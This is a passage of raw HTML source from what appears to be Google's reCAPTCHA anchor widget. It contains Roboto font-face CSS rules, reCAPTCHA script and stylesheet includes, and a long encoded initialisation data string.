  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pL4Wyhq4Xo69YC2cbUtW2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pL4Wyhq4Xo69YC2cbUtW2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pL4Wyhq4Xo69YC2cbUtW2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqHCoR0VwpNQw4nDgCbDvDshP8OgFMOEbw1zwoM8TMKYHMOHXRp7A3DDvQ3DsFrCgx/[base64]/DlA4pwrp2w6/CkMK+LMKgPcOaLwZZwoFwW8OYEG8Xwr7DpwLDumlnwqpuAQTDisKXH2t/DD/DjcOWwpcdG8KWw5/[base64]/dHwewrDDtF4BFjvCncKbH8K1O1HDssOkWcOtXMKbd0XDshjCiMOjaV4CfsOeUcKPwqnDv2zDrXUTwr/DoMOHc8Ofw7nCn1fDm8O3w7vDoMK7IMOuwqXDhDBVw6RLF8Kzw4fDvENybVHDlhtDw4zCusK4csOPw6jDg8KeGcK6w6R/YsO/cMK0G8KlCmIEwq15wr9twqBMwpfDkkBSwrhCT37Cil0Hwp7DlMO2BxwRUW9pVw3DisOgwr3DmQpow6ceAQp9O1Riwr0ff0ImMEMVBHLCoC5Nw5LDqTDCqcKTw6nCvHJtGlU2wqnDvGXCqsOMw5Jdw7J4w7vDj8KEwrsxSAzCvMKpwpIrwqFDwrrCvcK/w67DmmFrXyB+w5BLC34HYDPDq8KBwqVoRVRiY0cYwrPCjEDDmFjDhj7CmzHDs8K5ZyQVw4XDhjlEw7HCmcOsEjvDtcOML8KawqRSacKNw4JKMDTDgFjDjVfDon9zw6hXw6gjcsKBw4Utwrx3FhVgw7vCpg/DinEgw6JAdGjCocOPWiMxwoUaY8KFZ8OIwrvDm8KrYk14wpM0wpglTcOUw5QbO8KXw719UsKSwp0ab8OjwrklOMKyEsODKsKPLcO/T8OzBy3CssKaw7BIwqLDiQXCpkjCtMKBwrcwVVkfHV7CkcOgwprDiyrCuMKSSsKlNTUpVcKCwrNwO8O5wpkGYsOvwrVpbcOzDMKpw5YVK8K8BsOqwqzChVV5w48tT0vDkmHCrMKnwpDDomYfMi3CrsOawroyw4TCh8Ohw4DDk0/[base64]/w6QywqpoCQIMw7kewpcfTEA8PcOJw6HDknlMw60fVDA8N3HDrsKPw61IQ8O/CMOuM8OxdMKyw6vCqy8ww4vCtcKGKMK7w4llBMOxcxlWAmt0wrx2wpJmJ8O5A0HDtEYpBsOkwq3DucK9w70/LS/DtcOXZWZjJ8KCwrrCmMKUw6jDq8OuwrDDlcOew5PCilZAT8K5wrskUxonw5rDiDjDm8ORw7/[base64]/wop+H2TDrcK8w67CicKyXiUhMw4ywrkDYMKlwrBuCsO7wo/[base64]/CkE40w63CoCpbwovCryrDmjp0w4PClMK/XjvChsO2QsOcw65/XcOtw6RIw5RYw4DCjsORwq11OyTDuMKdL1MbwqHCiCVSOMO1KA3DqnUdTxHDmMKbNnLCkcOtw7hSwqHCvsKKCsOjWC3Cg8KTMn0uIBlAAsOBMFxUw4pYKMKLw6fCo306HFrCvRjCpjEISMKswqhSeEJJbxzDlMKkw7MLdMO1UsOSXjJ3w6ZXw67CmRHChsK4w5XDhsK/w7XDvTI5wpbCp1ITwqnDgsO0YMKWw7/[base64]/[base64]/DucOxw400K8OPw75eBsOtwqTClsOzw77CusKRwrlSw4cOccKMwqBUwoXDkyBgMsOEw43ChiB8wq/CpsObHCl5w6FjwrjDpcKtwpEaLsKtwrAEwq/Dr8OUL8OAGMO/[base64]/dMObwrIBworDtsO/[base64]/CtsOlYgfDisOxckQxwop/AMOvwoTDt8Ogw6p6AUM1w5N1IMOqUGnDuMK8w5B3w5jDv8KyJ8KYAcOJUcO+OMKRw63Du8O+woDDghTCo8OJbMOCwrY/XVDDvQHDkMOBw6DCusKbw77CimjChcOWwoorUMKfPMKQdVYbw6xAw7QieF4dVsONUxPDqC/CsMORcwjCkR3DvkgpGcO4wo7Cv8O5w4UQw5JOw6ktAsOIV8OFa8Kswoh3SsOZwqRMOVzDg8OgbMK7woXDgMOyIsKAfwbDs1UXw7RuBxfCvAAFOcKcwpnDqUzDkhFAcsO/WEzDjyHCkMOQNsOnwqDDvQ4zJMOxYMK/w7gOwp7DvHHDpx4yw43DkMKsa8ONQMOBw5dUw4BlUMKDMXU4w7cUUzzDgsK5wqJzQMO+w43DuFxuccOzwr/DpsKYw4rDvlc0bsK9McK/wro6PG4Vw7wcwrrClMKrwpQaWQnCnwTDqsKow6N7w6R+wq/DsTh0JcKuP0pBwpjDvH7CusKsw7Zmwr3Du8OqInICVMOKwp3CosK8BcOww5dew6sDw7JoMcOMw4/CjsOKw4vCncOMwrwvE8KxL2zDhQ9UwqUQw5xmPcKRNB5zNjDCksK2WVxWH3l1wrE5wobCqBXCt0BMwq42E8OBZMOrw4B/[base64]/MsOueMOrw7YlwpdhOkg+FhZ4wrHChXfDp8K8WSXDmFLClGEZZl/[base64]/ASjDgzDCpcKPwohmwrHDlcOXesKFwrdkPQt7wo3DmcKUVQJ7D8OJesOVB23Ck8OGwrV3D8OgNj0Tw6jCisOiU8ORw7LCnETCrWs4RTIHbUrDssKrwo/[base64]/CmMOeDEAUTMKTGF1GOMO2wpPDj8OCwozChMODw6HClMOlDGjDtcObw5TDmcK0JV01w4d2LgN4AsOaLsOudsK2w6pFw7t6RU4Ow4bDpGdWwpU2w6DCsR5GwqzCncOzw7jCiyFeUnh8bgPCmsOyFEAzw5xjScOrw6caXsOJc8OHw53DsmXCpMOqwqHCjl9vw5/DnFrDjcKFacO1w5PCij86w5xJR8KbwpdgMhPClH1HdMOtwqjDt8OXw5nCuwJvwr4GfXbDlEvCvzfDg8O2flg7w6bDsMKnw4TDpsOHw4jClsOJIk/CksKRw4bCqUsxw6XDlk/[base64]/CjE04WzIcwpLCncKGKsKlKhPClknDnMKAwrjDrGxvT8K8d1DDnQLCq8OVwoJ6Sh/ClMKbYTwmGxbDt8OBwoc4wojDkcK+w7HDt8Ktw77CgQfCoxo1EUlVwq7ChMO+FzvDoMOkwpJ4wpbDhcOZwojCscOvw7XCmMOIwqrCusOSR8O5RcKOwr/Cg1NRw7bClQsxZ8OyCyUaHsOhw414wolKwo3DlsKYM2JSwq0pTsO9wrNHw6DDsGrDnk/Cs1lkw5rCnVJyw6JSHmHCiH7DucOQFMODSxAuYsKsf8OXHVTDqQ3ChcKMeQjDkcOhwqfDpw0TR8OGRcOnw6khX8O/w7LCjD1pw5/[base64]/DhsOEfDzCnjgsQMKmw4/CmXjCvVDCiyTCoMKpccOgw5lWCMOHaig8NMOvw5/[base64]/[base64]/w7jCm8Kpw4PCjcOTwq3DrThpD1VLcMKuwosMZnfChSbDsyLChcKsS8Kmw7t+ZsKvCMKjVMKQbm97JcOKF2B1MAHCkCXDoSVSLcO7w7LDtcOww69NS3LDkUcXwq/DgyDCml9OwpDDm8KnFRzDrV3Ct8OaDk7Di23CkcOxMcKVa8K/w47DjsKywr4bw5bCr8ObUx7ClzXDnmzCk0U6w6vDnl1WVW4hWsOqRcKowobDpMK+PcKdw4wYFMKpwqbDnsOMwpTDucK+wrPDsw/CiiLCnnFNBmTDgQ3CkjHCmMOYEsK9ImkhLi7Cu8OXKnXCssOhw6PCjsOgAic+wojDrhfDocKAw5dnwp4aIsKVJ8K6S8OsHwzDnV/[base64]/G0Qow4jDt0fDk3UrAhpta8K1wqYqX8OEw6XCiwUpOsOgwrnCqMKET8OdHMKNwqB4dcOgIR4pRMOKw5fCgsKswrNYwoYzBWrDpj/DqcKrwrXDpcORMEJzQVQpK2fDu0rCtB3DmihwwqrCjHbDpTvCnsKdwoAxwpkYE1dCPMObw7DDiRcIworCoiplw6rCs1Vbw5wGw4N5w4oOwqXCv8OOIMOkw4xZZnZqw5bDg2fDv8OrT3Njwq/CkTwCN8K9Dxw4JjRGFcOWwqDDh8OSc8KfwqjDph7DhBvCnSkxw7HCsiLDgjnDrMORZGgdwoDDjSHDvR3CnsKXVmIXf8Kqw7FZchrDk8Kgw7PCs8KkccKvwrBkYg8YcS3DthjCtsK5GsKZSz/[base64]/KnnCqEnDv3nDghbDslTDjmbCocO/wowTw7FAw7PCpFhuwpBxwoDCs